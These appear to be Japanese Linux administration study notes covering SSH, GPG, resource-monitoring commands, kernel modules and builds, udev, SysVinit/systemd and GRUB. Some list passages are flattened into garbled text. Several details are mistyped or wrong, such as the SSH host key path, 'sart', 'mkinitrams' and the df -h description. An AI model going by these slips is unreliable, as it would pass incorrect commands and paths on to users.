ホストベース認証はSSHサーバに登録済みのホストからSSH通信があった場合にそのユーザーを信用して接続を許可する認証。 サーバの正当性確認するものとなっている。 このとき、SSHサーバとクライアントはユーザー認証を行わずホストの認証のみを行う。
認証手順は以下の通り。
~/.ssh/known_hosts)と一致確認またホストベース認証の鍵のファイルパスは以下に配置される。
| 暗号化方式 | 鍵 | 鍵のファイルパス |
|---|---|---|
| RSA | 秘密鍵 | /etc/ssh_host_rsa_key |
| RSA | 公開鍵 | /etc/ssh_host_rsa_key.pub |
公開鍵認証はユーザ認証の方式の1つ。 認証フローは以下の通り。
ssh-keygen)SSH Agentは秘密鍵ファイルを使用する際にパスワード認証なしにログインすることができる仕組み。 秘密鍵をメモリ上に保存しておいて必要時に利用するようにすることで実現している。
利用は以下のように行う。
ssh-agent bash)ssh-addコマンドを使用して秘密鍵を登録OpenSSHは高いセキュリティでリモートホスト間通信できる仕組み。 SSH v1系、v2系両対応しており、ファイル転送、リモート操作が可能。
認証機能と暗号化が含まれる。
インストールする際のパッケージは以下表の通り。
また設定ファイルは/etc/sshd_configとなる。
| client | server | |
|---|---|---|
| Ubuntu, Debian | openssh-client | openssh-server |
| Ret Hat系 | openssh, openssh-client | openssh-server |
サーバの起動はSysVinitのRedHat系で/etc/init.d/sshd start、Debian系で/etc/init.d/ssh startとなる。
またSystemdではsystemctl start sshd.serviceとなる。
GPG(GnuPG)はファイルの暗号化と復号が行えるOSSソフトウェア。 公開鍵暗号を使用してファイルの暗号化と復号、電子署名することが可能。
GnuPGを使用するためにはgpgコマンドを使用する。
キャパシティプランニングはシステムのリソースが将来的にも不足しないようにするための設計することをいう。 具体的には以下パラメータに注目/監視を行いリソースを見積もることで実現する。
キャパシティプランニングではシステムが最大どれだけのリソースを必要とするか測定を行うことで必要なリソースを見積もる。 また、システムパフォーマンスのボトルネックになるものには以下のようなものがある。
パフォーマンスチューニングは効率よくシステム上のリソースを使えるようにさまざまな設定を調整すること。
リソース使用率の測定では現時点における各種リソースの利用状況を計測を行う。 これはキャパシティプランニングやパフォーマンスチューニングのために実施する。
各コマンドで確認できる項目は以下の通り。
top(htop), vmstat, iostat, mpstat ALLtop(htop) ps auxtop(htop), uptime, wtop(htop), free, vmstat, sar -rtop(htop), ps auxtop(htop), free, vmstat, sar -S, swapon -svmstatiostat, iotop, vmstat, sar -biptraf, netstat -i/-s, sar -n DEV|EDEVpstree -p, ps aux, top, lsofシステムリソースの使用状況やプロセスの実行状況などを継続的に表示することができるコマンド。
top [オプション]
| オプション | 説明 |
|---|---|
| -b | 対話モードではなくバッチモードで実行する |
| -d 秒 | 表示をする間隔を指定する |
| -n 回 | 指定した回数だけ更新すると終了する |
| -u ユーザ | 指定したUIDのプロセスのみ監視する |
| -p PID | 指定するPIDのプロセスのみ実行する |
実行した結果は以下の通り。
全体およびプロセスごとのCPUやメモリの使用状況を一定時間ごとに更新して表示するコマンド。
htop
物理メモリやスワップ領域の詳細な情報やプロセスやCPUの統計情報などを継続的に表示するコマンド。 スワップやブロックのI/Oの値を出力可能。
vmstat [表示間隔(秒) [回数]]

CPUの利用状況およびディスクI/Oの状況などを継続的に表示するコマンド。
iostat [オプション] [表示間隔(秒) [回数]]
| オプション | 説明 |
|---|---|
| -c | CPU使用率のみを出力する |
| -d | ディスクI/O情報のみを出力する |
| -k | ブロック単位ではなくKB単位で表示する |
| -t | 時間を表示する |

ディスクI/Oの情報がプロセスごとに表示するコマンド。
iotop
システムのアクティビティ情報を定期的に収集し報告するためのコマンド。
sysstatパッケージに含まれる。sysstatdが有効になると/var/log/saX(Xは数字)でログが格納される。
定期的な実行を比較的簡易に導入できる/usr/lib/sa/sa1(sadcの定期的な実行),/usr/lib/sa/sa2(sarの定期的な実行)というスクリプトが用意されている。
具体的には以下のシステムのパフォーマンスを詳細に確認するために用いられる。
sar [オプション] [ 時間間隔(回数) ]
| オプション | 説明 | 使用例 |
|---|---|---|
| -A | 全てのオプションを表示 | sar -A |
| -u | CPU使用率を表示 | sar -u 1 3 |
| -P | 指定したCPUの使用率表示 | sart -P 1 |
| -r | 物理メモリ使用状況を表示 | sar -r 1 3 |
| -b | ディスクI/O操作に関する情報を表示 | sar -b 1 3 |
| -S | スワップ領域の使用状況を表示 | sar -S 1 3 |
| -n DEV | ネットワークI/Oの統計を表示 | sar -n DEV 1 3 |
| -n EDEV | ネットワークI/Oのエラー統計を表示 | sar -n EDEV 1 3 |
| -d | ディスクI/O統計を表示 | sar -d 1 3 |
| -q | システムの負荷平均値を表示 | sar -q 1 3 |
| -W | スワップ領域の情報を表示する | sar -W 1 3 |
| -f | データを取り出すログファイル指定 | sar -f logging.log |
| -o [file] | バイナリ形式で[file]に出力 | sar -o outputfile 1 3 |
sadcコマンドによるログをTSVやXML形式に出力するコマンド。
sadf [オプション] -- [ sarコマンドのオプション ]
| オプション | 説明 |
|---|---|
| -j | JSON形式で出力 |
| -x | XML形式で出力 |
| -t | ロケール日時で表示 |
| – | sarコマンドに渡す |
システムの稼働時間や負荷平均などを表示するコマンド。
topの上部とほぼ同じ。
uptime
表示されるload averageは1, 5, 15分での平均で表示される。
現在ログインしているユーザとそのプロセス情報を表示するコマンド。 システムの稼働時間や負荷平均も表示できる。
w [オプション] [ユーザ名]
| オプション | 説明 |
|---|---|
| -h | ヘッダを非表示 |
| -s | ログイン時刻、JCPU、PCPUを表示しない |
稼働中のプロセスおよび、プロセス毎のCPUやメモリの使用量を表示するコマンド。
ps [オプション]
ps aux # すべてのプロセス表示
| オプション | 意味 |
|---|---|
| a | 端末を持つ全てのプロセスを表示する |
| e | コマンド名の後に環境変数などを表示する |
| x | 端末を持たない全てのプロセスを表示する |
| u | 実行ユーザ名も表示する |
| r | 実行中のプロセスだけを表示する |
| l | 長いフォーマットで表示する |
| -C コマンドリスト | 実行ファイル名を指定して表示する |
| -u ユーザーリスト | ユーザーを指定して表示する |
| -e | すべてのプロセスを表示 |
| -f | 引数を含めた完全フォーマットで表示 |
| -l | ロング形式で表示 |
| -p PID | PIDで選択 |
| -t tty | 端末名で選択 |
| -u UID | ユーザIDで選択 |
動作中のプロセスの親子関係をツリー状で表示するコマンド。
pstree
ファイルを開いているプロセスを表示するコマンド。
lsof
CPUの利用状況およびディスクI/Oの状況などを表示するコマンド。
iostat
マルチプロセッサシステムのCPUの使用状況を表示するコマンド。
mpstat
メモリやスワップ領域の使用状況を表示するコマンド。
free [オプション]
スワップ領域を有効/確認するコマンド。
-sオプションでスワップ領域の利用状況を確認できる。
swapon
ディスクの使用量、使用割合を計測できるコマンド。
df [オプション]
| オプション | 意味 |
|---|---|
| -a | すべてのファイルシステムの情報を表示 |
| -h | 1MB=1024MBで表示 |
| -H | 1MB=1000KBで表示 |
| -i | iノードの使用状況を表示 |
| -l | ローカルファイルシステムの表示 |
| -m | MB単位で表示 |
| -T | ファイルシステムタイプの表示 |
ディスクI/Oの情報がプロセスごとに確認できるコマンド。
iotop
ネットワークの状態に関する情報を表示するコマンド。
netstat
| オプション | 説明 |
|---|---|
| -i | ネットワークインターフェースの状態を表示 |
| -s | プロトコル毎にパケットの送受信に関する情報を表示 |
netstatの後継のコマンド。
-sコマンドで接続状態統計を確認可能。
ss -s
netserverコマンドはサーバ側で接続待ちするコマンド。
ポートはデフォルトで12865番が使用される。
netperfコマンドでサーバに接続し通信速度を計測する
ネットワークのトラフィックをモニターした情報が表示できるコマンド
iptraf
リソースの監視は各種コマンドでも実行できるが、OSSのツールを用いることで効率的に監視が可能となる。 監視ツールにおいてリソースの状態の測定(監視)する場合はSNMPで行われる。
サーバ状態を監視するデーモンプログラム。 システムにかかる負荷が少ない特徴がある。
データの監視と記録を行うには/etc/collectd.confで設定を行う。
Catciなどと合わせて使用することが多い。
なおデータの監視・記録にはプラグインを追加する必要があり、設定ファイルの/etc/collectd.confでLoadPluginで指定する。
サーバの動作確認(死活監視)、ネットワークサービス状態/リソース使用状況の監視が行えるOSSソフトウェア
ネットワークやリソースの使用状況を監視しグラフ化するツール。 死活監視は行えない。
ネットワークやリソースの使用状況を監視しグラフ化するツール。 WEBブラウザ上で設定を行うことができる。 MRTGより設定が容易という特徴がある。
Nagios互換の監視ツール。 WebAPIを使って監視情報のやりとりを行うといったNagiosにない機能を追加されている。 そのためオブジェクト管理を主体とした監視環境を提供する。
カーネルにはバージョン番号が付けられており、「3.X.Y」の形のようにあらわされる。
なおカーネルバージョンを知るにはuname -rコマンド、もしくは/proc/versionの確認で可能となる。
またusr/src/kernel/hogehogeのmakefileを確認することでも可能。
リリースされるLinuxカーネルは主に以下の4つのカテゴリに分類される。
Linuxカーネルはtar.gz形式、またはtar.xz形式でアーカイブして配布され以下内容が含まれる。
カーネルイメージはイメージファイルとして格納されたLinuxカーネルのこと。
カーネルイメージは/boot/vmlinuz*という名称で保存されている。
カーネルイメージにはzImageとbzImageがある。
なおこれらはgzipで圧縮されている。
Linuxカーネルはローダブルモジュールのサポートを有効化するとカーネル機能の一部をモジュール化して、必要なときのみ読み込むことができる。 この機能でカーネル起動時間の短縮、多様なハードウェアへの対応が可能。
具体的には頻繁に利用するデバイスのドライバはLinuxカーネルに組み込み、利用頻度の低いドライバはモジュール化するのが良い。
なおカーネルモジュールの拡張子は.koとなる。
現在ロードされているすべてのモジュールを一覧表示するコマンド。 モジュール名とそのサイズ、参照回数、モジュールの参照しているモジュール名などが表示される。
なお/proc/modulesからも参照が可能。
lsmod
モジュール情報を表示するコマンド。
modinfo [オプション] [モジュール名]
| オプション | 意味 |
|---|---|
| -a | モジュール作者情報の表示 |
| -d | モジュール説明の表示 |
| -l | モジュールライセンス表示 |
| -n | モジュールファイル名表示 |
ローダブルモジュールをロードするコマンド。 読み込む再依存関係がある場合、依存元のモジュールからロードする必要がある。
insmod [オプション] [モジュールパス]
| オプション | 意味 |
|---|---|
| -s | 結果を標準出力ではなくsyslogに出力する |
| -v | 詳細情報の表示 |
ロードされているモジュールをアンロードするコマンド。 使用中、依存関係のあるモジュールはアンロードできない。
rmmod [オプション] [モジュール名]
| オプション | 意味 |
|---|---|
| -a | 未使用のモジュールをすべてアンロードする |
| -s | 動作結果を標準出力ではなくsyslogに出力する |
モジュールのロード/アンロードを行うコマンド。 このコマンドでは依存関係を調べ、インストールする必要のあるモジュールも自動ロードする特徴がある。
modprobe [オプション] [モジュール名]
| オプション | 意味 |
|---|---|
| -a | すべてのモジュールのロード |
| -c | 現在使われている設定の表示 |
| -r | モジュールのアンロード |
| -C ファイル名 | 設定ファイルの指定 |
| -show-depends | モジュールの依存関係を表示 |
なおmodprobeが参照するモジュールの依存関係はmodules.depに記載。
このファイルは/lib/modules/カーネルバージョン以下にある。
記載方法は以下の通り。
モジュール名: 依存しているモジュール 依存しているモジュール
またモジュールのロード/アンロードの際に何かしら処理を行う場合は/etc/modprobe.confで設定を行う。
modules.depを作成するコマンド。 カーネルモジュールの依存関係情報を更新する。
modprobeがにより参照される。
カーネルは必要な場合はソースコードからコンパイルが可能。 これはカーネルの再構築と呼ばれる。 カーネルの再構築するケースは以下の通り。
カーネルのコンパイル手順は以下の通り。
カーネルソースコードは/usr/src/linux*に保存される。
カーネルソースコードのディレクトリには以下ディレクトリがある。
| ディレクトリ名 | 説明 |
|---|---|
| arch | アーキテクチャ(i368, x86_64)に依存したコード |
| configs | それぞれの.config |
| crypto | 暗号処理関数 |
| drivers | デバイスドライバ関連 |
| fs | 仮想ファイルシステム/システムファイル関連 |
| include | C言語のincludeファイル |
| init | 初期化用コード |
| ipc | SystemV互換プロセス間通信関連ファイル |
| kernel | 各種カーネル機能 |
| lib | 各種モジュール関連 |
| mm | メモリ管理関連 |
| net | 各種ネットワークプロトコル関連 |
| scripts | カーネル作成支援コマンド |
| Documentations | 各種ドキュメント |
| ファイル | 説明 |
|---|---|
| .config | カーネルのビルド設定ファイル |
| Makefile | makeの設定やカーネルバージョンの記載 |
なおxzファイルで圧縮されたカーネルソースの展開例は以下の通り。
xz -dc ファイル名.xz | tar xvf -
カーネルの設定ファイルは.configに記載される。
カーネルの設定を新しい設定に反映させる場合は以下コマンドを実施する。
make oldconfig
このコマンドでは新しいカーネルで付け加えられた機能のみに対して問い合わせを行い、既存設定はそのままとなる。
カーネルの設定ではカーネルの機能を直接カーネルに埋め込むか、埋め込まずにローダブルモジュールにするか、組み込まないか設定が可能。
make config # カーネルオプションごとに答える形で設定
make menuconfig # メニュー形式で表示されているオプション項目を選択して設定
make oldconfig # 現在のカーネルの設定を引き継ぐ
make xconfig # KDE上で設定
make gconfig # GNOME上で設定
なおmake configやmake menuconfigで行った設定は/usr/src/linux/.configに保存される。
makeコマンドを引数なしで実行するとカーネル、カーネルモジュール共にコンパイルされる。
make
カーネルモジュール(.ko)を適切なディレクトリに保存するにはmake modules_installコマンドを実行する。
なお保存先は/lib/modules/カーネル以下に保存される。
またカーネルのインストールはmake installコマンドで行える。
このコマンドは以下処理を行う。
makeコマンドはソースコマンドをコンパイル、ビルドなどを行うコマンド。
make [ターゲット] 対象
| ターゲット | 説明 |
|---|---|
| clean | .config以外のファイルを削除する |
| all | すべてのビルドを実施 |
| modules | カーネルモジュールをすべてビルドする |
| modules_install | カーネルモジュールをインストール |
| rpm | カーネルをビルド後にRPMパッケージを作成 |
| rpm-pkg | ソースRPMパッケージの作成 |
| defconfig | デフォルト状態の設定ファイルを作る |
| mrproper | カーネルツリーの初期化(設定ファイルもクリア可能) |
なおカーネルのビルドと再構築はソールから以下のような手順で行う。
make mrproper)make oldconfig)make all)make modules_install)make install)カーネルのソースツリー外にあるカーネルモジュールを自動的に生成する仕組み。
DKMSはカーネルアップデートの際に、カーネルとは独立して自動的にカーネルモジュールをコンパイルしインストールする。 現在、多くのディストリビューションがDKMSをパッケージに含んでいる。
カーネルパラメータは以下目的で使用される。
設定はproc/sys/kernel以下のファイルで設定可能。
カーネルパラメータを設定/表示できるコマンド。
なお再起動後もカーネルパラメータを永続変更したい場合は/etc/sysctl.confへの設定記述で可能。
sysctl [オプション] [パラメータ]
| オプション | 意味 |
|---|---|
| -a | 現在利用できるすべてのパラメータを表示する |
| -p | 指定したファイルから設定を読み込む(DFで/etc/sysctl.conf) |
| -w | パラメータを更新する |
RAMディスクはメモリ上にファイルシステムを作成する機能のことで、ループバックマウントはファイルをファイルシステムとしてマウントできる機能をいう。 この仕組みを利用してファイルとして用意されたファイルシステムをRAMディスクとしてメモリ上に展開し、そのうえで暫定的にカーネルを起動しその後に本来利用するルートファイルシステムをマウントする起動方法は初期RAMディスクと呼ばれる。
初期RAMディスクのイメージファイルの形式には以下2種類がある。
gunzip、mount -o loopでイメージの確認が可能gunzip、cpioでイメージの確認が可能initramfsはinitrdと比べてファイルシステムをドライバが不要、メモリ効率が優れているという特徴がある。
近年ではinitramfsが利用されている。またCentOSなどではDracutユーティリティ(dracut)を初期RAMディスク作成で使用する場合がある。
初期RAMディスクの作成はmkinitrdコマンド、mkinitramsコマンドが利用される。
初期RAMディスクの作成コマンド。
mkinitrd RAMディスクイメージ カーネルバージョン
初期RAMディスクの作成コマンド。 cpio アーカイブを利用した形式の場合はこちらを使う。
mkinitrams -o RAMディスクイメージ カーネルバージョン
初期RAMディスクの作成コマンド。
dracut 出力ファイル名 カーネルバージョン
/procはカーネル内のデータへのインターフェイスとなるファイルシステムのこと。
デバイスごとのDMA(/proc/dma),IRQ(/proc/interrupts),I/Oアドレス(/proc/ioports)を表示するコマンド。
lsdev
すべてのPCIバスと接続されているPCIデバイスに関する情報を表示するコマンド。
lspci [オプション]
| オプション | 意味 |
|---|---|
| -v | 詳細に情報表示 |
| -vv | さらに詳細に情報表示 |
| -t | ツリー上に表示 |
| -b | カーネルではなくPCIバス認識に沿って表示 |
接続されているUSBデバイスに関する情報の表示をするコマンド。
lsusb [オプション]
| オプション | 意味 |
|---|---|
| -v | 詳細に情報表示 |
| -t | ツリー上に表示 |
デバイスファイルはデバイスを抽象化したファイルで/dev以下に存在する。
デバイスファイルにはブロックデバイスとキャラクタデバイスの2種類がある。
それぞれファイルタイプはbとcとなる。
なおカーネルが認識しているデバイスは/proc/devicesファイルで確認可能。
udevはデバイスファイルを管理するための仕組み。 実際にはudevとsysfsが連携して管理するようになっている。 udevの仕組みは以下の通り。
このため認識している分のデバイスファイルしか作成されないということになる。
またデバイスファイル作成の際に参照される設定ファイルは/etc/udev/rules.dとなる。
この設定ファイルの書式は以下の通り。
認識キー==値, 代入キー==値
またsysfsがどのデバイスを扱うかはudevadm infoコマンドで確認可能
sysfsがデバイスをどのように扱っている確認できるコマンド。
udevadm info [オプション]
| オプション | 意味 |
|---|---|
| -a | 指定したデバイスの上位デバイスについても表示する |
| -p デバイス | sysfsより上のデバイスを指定 |
| -n デバイス | /dev以下のデバイスファイルを指定 |
| -q 種類 | 表示する情報の種類を指定(name, symlink, path, env, all) |
デバイスの検知をモニタリングするコマンド。 カーネルのイベントを監視して、udevのルールやイベントの表示を行える。
udevmonitorコマンドでも可能。
udevadm monitor
電源起動からシステム化起動するまで以下のようなフローとなる。
BIOS/UEFI => ブートローダ => カーネル
BIOS/UEFIはマザーボードに焼き付けられた基本的な制御プログラムで、基本的な入出力管理を行う。 重要な動作としては起動デバイスのマスターブートレコードに格納されたブートローダを実行することがある。
UEFIは以下の要素から構成される。
| 要素 | 説明 |
|---|---|
| EFI System Partition (ESP) | UEFIシステムにおける物理的なマシンを起動、ファームウエアが読み込まれた後の起動シーケンスで最初にアクセスされる領域。/boot/efiにマウントされFAT16またはFAT32でフォーマットされている必要がある |
| UEFIブートマネージャ | 起動情報(OSをどこからどのようにロードするか)を管理するプログラム |
| efibootmgr | UEFIブートマネージャーの起動エントリをOS上から操作するコマンド |
BIOSでは起動デバイスの最初のセクタであるMBR(マスターブートレコード)でパーティションを管理する。 UEFIではGPTでパーティションを管理する。
GPTでは起動ドライブに2TB以上割り当てることができる特徴があり、またブートローダはESPに格納される。 UEFIシステムパーティションではFATまたはVFATでフォーマットされる。
ブートローダはマスターブートレコードに格納されて部分(第1部分)とそこから呼び出される部分(第2部分)に分かれている。 動作としては第1部分が第2部分のブートローダをロードしそれを起動する。また第2部分のブートローダは指定したパーティションからカーネルをロードし制御を移す。
Linuxで使用されるブートローダにはGRUB Legacy、GRUB2がある。
カーネルはinit(/sbin/init)を起動するもので、その過程で以下処理を行う。
またカーネル起動中のメッセージはdmesgコマンドで確認可能。
サービスが起動する仕組みはこれまでSysVinitが主流であったが、現在ではSystemdという仕組みが主流となっている。
SysVinitではLinuxシステムで最初に実行されるinitが/etc/inittabに従いシステムに必要なサービスを順次起動するものであった。
initのPIDは1番となりすべてのプロセスはinitの子プロセス/孫プロセスとなる。
起動のプロセスは以下の通り。
/etc/inittabを読み込む/etc/rc.sysinitを読み込む/etc/rcを実行する/etc/rcが/etc/rcN.d(Nはランレベル)ディレクトリ以下のスクリプトを実行するなお/etc/inittabの書式は以下の通り。
1:1245:respawn:/sbin/mingetty tty2
アクション指示子は以下の通り。
| アクション指示子 | 意味 |
|---|---|
| boot | システム起動時に実行され、プロセスの終了を待たずに次の処理を実行 |
| bootwait | システム起動時に一度実行され、プロセスが終了するまで次の処理を行わない |
| ctrlaltdel | Ctrl,Alt,Deleteキーが同時に押されるSIGINTがinitに送られた場合に実行する |
| initdefault | デフォルトのランレベルを指定する |
| once | 指定したランレベルになったときに一度だけ実行され、プロセスの終了を待たずに次の処理を行う |
| respawn | プロセスが終了すれば再起動させる |
| sysinit | システム起動時にbootやbootwaitより先に実行 |
| wait | 指定したランレベルになった時に1度のみ実行し、プロセス終了まで次の処理はしない |
起動されるスクリプトはランレベルごとに異なる。
ランレベルごとに用意されているサービスは/etc/rc[0-6].dで確認できる。
サービスの起動は以下の書式の通り。
/etc/init.d/[サービス名] [コマンド]
起動スクリプトの主なコマンドは以下の通り。
| コマンド | 説明 |
|---|---|
| start | サービスの開始 |
| stop | サービスの停止 |
| restart | サービスの再起動 |
| condrestart | サービスが起動している場合のみ再起動 |
| status | 情報を表示する |
なお各ランレベルに応じたスクリプトは/etc/rc[0-6].dに入っており、以下のようなファイル名となる。
S55sshd
K15httpd
Sは起動、Kは終了を意味する。 数字は実行順序、残りはサービス名を表す。
なおK→Sの順で実行される。
SysVinitを採用したシステムでは以下の方法でデフォルトランレベルの指定ができる。
/etc/inittabRedHat系OSやUbuntuでは/etc/init.d/の代わりにserviceコマンドを使用できる場合がある。
具体的にはRed Hat(6.xまで)系ディストリビューションで使用できる。
service [サービス名] [コマンド]
LSB(Linux Standard Base)はLinuxの内部構造を標準化するプロジェクト。 LSBでは以下仕様が決められている。
確認は以下コマンドで可能。
lsb_release -a
ランレベルごとにサービスをデフォルトで起動させるもしくはさせないようにするには以下のような手法がある。
手動でリンクを作成するには/etc/rc[0-6].d以下に、自動に起動させたいサービスのシンボリックリンクの作成することで設定ができる。
chkconfigコマンドはRed Hat系(6.xまで)ディストリビューションで使用できるコマンド。 サービスの自動起動を設定することができる。
chkconfig [オプション] [サービス名] [on | off]
| オプション | 説明 |
|---|---|
| –list | サービスの自動起動設定をランレベルごとに表示する |
| –level レベル | ランレベルを指定する |
| –add | サービスの追加登録をする |
| -del | サービスを削除する |
update-rc.dコマンドはDebian系ディストリビューションで使用できるコマンド。 サービスの自動起動を設定することができる。
具体的にはランレベルごとにシンボリックリンクの作成/削除を行うことで実現する。
update-rc.d [オプション] [サービス名] remove
update-rc.d [オプション] [サービス名] [defaults] [NW | SNN kNN]
update-rc.d [オプション] [サービス名] start | stop NN ランレベル
| オプション | 説明 |
|---|---|
| -n | 表示するだけ何もしない |
| -f | /etc/init.dにスクリプトがあっても強制的にシンボリックリンクを削除する |
| remove | 起動スクリプトのシンボリックリンクを削除する |
| defaults | デフォルトのスクリプトを作成する |
| start | 起動用のスクリプト(S)を作成する |
| stop | 停止用のスクリプト(K)を作成する |
| NN | 0~99の数字 |
intsservコマンドはSUSE系やVer6.0以降のDebian系のディストリビューションで使用できるコマンド。 サービスの自動起動を設定することができる。
insserv [オプション] [サービス名] # 自動起動設定
insserv -r [オプション] [サービス名] # 指定したサービスの自動起動を止める
systemdの採用システムではinitプロセスの代わりにsystemdプロセスが起動しサービスを管理する。 systemdでは以下デーモンが連携して動作する。
| プロセス | 説明 |
|---|---|
| systemd | メインプロセス |
| systemd-journal | ジャーナル管理プロセス |
| systemd-logind | ログイン処理プロセス |
| systemd-udevd | デバイス動的検知プロセス |
systemdではシステムの処理は多数のUnitという処理単位で別れる。 Unitはいくつか種類があり、以下のような種類がある。
| 種類 | 説明 |
|---|---|
| service | 各種サービスの起動 |
| device | 各種デバイスを表す |
| mount | ファイルシステムをマウントする |
| swap | スワップ領域を有効にする |
| target | 複数のUnitをグループ化する |
systemdの特徴は起動順序関係やサービスの依存関係を処理できることがある。 そのためシステム起動速度もSysVinitより速くなる。
systemdではシステムが起動するとdefault.targetというUnitが処理される。
これは/etc/systemd/system/以下にある。
デフォルトのターゲットにシンボリックリンクを作成することで、デフォルトの起動方法を設定できる。
# グラフィカルログインの起動構成の例
ln -sf /lib/systemd/system/graphical.target /etc/systemd/system/default.target
| ランレベル | ターゲット |
|---|---|
| 0 | poweroff.target |
| 1 | rescue.target |
| 2,3,4 | multi-user.target |
| 5 | graphical.target |
| 6 | reboot.target |
| ディレクトリ | 説明 | 優先順位 |
|---|---|---|
/usr/lib/systemd/system | 永続的なユニット・ターゲットの定義ファイルが置かれるディレクトリ | - |
/etc/systemd/system | カスタム用のディレクトリ | 優先度が高い |
/run/systemd/system | 再起動されると削除される | /usr/lib/systemd/systemより高い |
systemdでサービスを管理するコマンドがsystemctlコマンドとなる。
systemctl [サブコマンド] [Unit名] [-t 種類]
| サブコマンド | 説明 |
|---|---|
| start | サービスを起動する |
| stop | サービスを終了する |
| restart | サービスを再起動する |
| reload | サービス設定の再読み込みをする |
| status | サービス稼働状況の確認 |
| is-active | サービスが稼働状態か確認する |
| enable | システム起動時にサービスを自動起動する |
| disable | システム起動時にサービスを自動起動しない |
| list-units | 起動しているUnitを表示する |
| list-unit-files | すべてのUnitを表示する |
| list-dependencies | 指定したサービスが必要とするUnitを表示する |
| get-default | デフォルトターゲットを確認 |
| set-default | デフォルトターゲットを設定する |
| isolate | 他のUnitを停止して対象のUnitを起動 |
systemd-deltaコマンドはデフォルトの定義ファイルを上書きしている場合などにどのファイルがどのように影響を受けているか確認できるコマンド。 同じファイル名のユニット、ターゲットの定義ファイルが複数あり、上図のディレクトリの優先度に基づいてファイルを上書きした場合などに使用する。
systemd-delta
Unit設定ファイルは/etc/systemd/systemディレクトリ以下に配置される。
Unit設定ファイルはUnit、Service、Installのセクションに分かれる。
ファイルの構成は以下例のようになる。
[Unit]
Descriptions=HogeHoge
After=syslog.target network.target
Conflicts=sendmail.service exim.service
[Service]
Type=forking
:
[Install]
WantedBy=multi-user.target
主なUnit設定ファイルのパラメータは以下の通り。
| パラメータ | 説明 |
|---|---|
| Description | Unitの説明 |
| Documentation | ドキュメントの場所 |
| After | ここに書かれたUnit以降に起動する |
| Before | ここに書かれたUnit以前に起動する |
| Wants | ここに書かれたUnitが必要 |
| Type | サービスのタイプ(simple, forking, oneshot, notify, dbus) |
| ExecStartPre | startでの実行前に実行するコマンド |
| ExecStart | startで実行するコマンド |
| ExecReload | reloadで実行するコマンド |
| ExecStop | stopで実行するコマンド |
| WantedBy | systemctl enable |
| RequiredBy | systemctl enable |
systemdを採用したシステム下ではjournalctlコマンドによりsystemdのログが確認可能。
journalctl [オプション]
| オプション | 説明 |
|---|---|
| -f | 末尾のログを表示し続ける |
| -n 行数 | 指定した行数だけログの末尾を表示 |
| -p [priolity] | メッセージがpriority以上のものだけ表示 |
| -r | ログを新しい順に表示 |
| -u Unit名 | 指定したUnitを表示 |
| -full | プレーンテキストで表示 |
| –no-pager | すべてのログを表示する |
システムがハードディスクから起動できなくなった場合は、インストールCD/DVD ROM内臓のレスキューモードで起動してシステムを修復する。
レスキューモードで起動すると、ハードディスクのルートファイルシステムは/mnt/sysimageにマウントされる。
この場合、一部コマンドが正常に動作しなくなるため、実行させるにはルートディレクトリを指定する必要がある。
なおレスキューモードの終了はexitで可能。
rpm -qf --root /mnt/sysimage
chrootコマンドはルートディレクトリを指定してコマンドを実行できたり、ルートディレクトリを変更できたりするコマンド。
chroot [ディレクトリ] [コマンド [引数]]
# ルートディレクトリを指定する
chroot /mnt/sysimage
#
ブートローダはカーネルをディスク上から読み取りシステムを起動するためのプログラムのこと。 ブートローダでは以下のことが実現できる。
代表的なブートローダにはGRUBやLILOがある。
GRUB(GRand Unified Bootloader)は多くのディストリビューションで標準利用されているブートローダ。 以下のような特徴がある。
GRUBには昔から使われているGRUB Legacyと新たに設計し直されたGRUB 2がある。
Grub Legacyは昔から使われている古いタイプのGRUB。 Grub Legacyは3つのステージで構成される。
| ステージ | 説明 |
|---|---|
| 1 | MBR内に配置されたステージ1,5または2をロードするプログラム |
| 1.5 | ステージ2を見つけてロードするためのプログラム |
| 2 | /boot/grubディレクトリ以下にあるGRUB本体 |
ブートローダとしてGRUBをインストールするにはgrub-install(grub2-install)コマンドを実行する。
またGRUB Legacyの設定ファイルは/boot/grub/menu.lstとなる。
menu.lstの設定パラメータは以下の通り。
| パラメータ | 説明 |
|---|---|
| time | メニューを表示している時間(秒) |
| default | デフォルトで起動するエントリ番号 |
| splashimage | メニュー表示時の背景画面 |
| title | メニューに表示されるエントリ名 |
| root | カーネルイメージ/OSが格納されたパーティションの指定 |
| kernel | カーネルイメージとカーネルオプションの指定 |
| initrd | 初期RAMディスクファイルの指定 |
| makeactive | ルートパーティションをアクティブ化 |
| chainloader | 指定されたセクタの読み込みと実行 |
| hiddenmenu | 起動時の選択メニューを表示しない |
grubコマンドはGRUBシェルと呼ばれる対話型コマンド。
grub
grubシェルで利用できるコマンドは以下の通り。
GRUB2は最近のディストリビューションで採用されているGRUB。 設定ファイルの配置は以下の通り。
/boot/grub/grub.cfg/boot/efi/EFI/[ID]/crub.cfg設定はファイルは直接変更せずに/etc/default/grubファイルでを用いて操作する。
grub-mkconfigコマンド(grub2-mkconfigコマンド)を使用してgrub.cfgを作成できる。
なお/etc/default/grubファイルの設定パラメータは以下の通り。
| パラメータ | 説明 |
|---|---|
| GRUB_DEFAULT | デフォルトで起動するOS番号/タイトル |
| GRUB_HIDDEN_TIMEOUT | メニューを表示せず待機する時間 |
| GRUB_HIDDEN_TIMEOUT_QUIET | trueでメニュー表示なし、falseであり |
| GRUB_TIMEOUT | デフォルトOS起動までの秒数 |
| GRUB_CMDLINE_LINUX_DEFAULT | ブートオプション |
| GRUB_CMDLINE_LINUX | カーネルに渡すオプション |
ブートローダは起動時にカーネル/ブートローダのinitプログラムに渡すオプションパラメータを指定可能。 GRUBの場合はメニュー画面で「e」キーを押すとオプションパラメータを編集可能。
指定できるパラメータは以下の通り。
| パラメータ | 説明 |
|---|---|
| init=パス | 指定したパスのコマンドを初期プログラムとして指定 |
| mem=nM | 物理メモリの指定 |
| nosmp | SMPマシンをシングルプロセッサとして動作させる |
| noht | HyperThreading機構の無効化 |
| maxcpus=数 | 利用するCPUの数を指定した数に制限 |
| root=デバイス | ルートファイルシステムを指定する |
| read-only, ro | ルートファイルシステムを読み取り専用でマウントする |
| single, s | シングルユーザモードで起動する |
| 数値 | 指定したランレベルで起動する |
GRUB Legacyの場合以下のようになる。
grub> kernel [カーネルイメージ] [オプション]
GRUB2の場合以下のようになる。
grub> linux [カーネルイメージ] [オプション]
SYSLINUXやISOLINUXはFATファイルシステムが一般的なUSBメモリやCD-ROMから直接起動指定利用するLiveCDに使用されるブートローダ。
SYSLINUXは起動ディスクやレスキューディスクのブートローダに使われている。 またSYSLINUXはいくつかのコンポーネントで構成される。
| コンポーネント | 説明 |
|---|---|
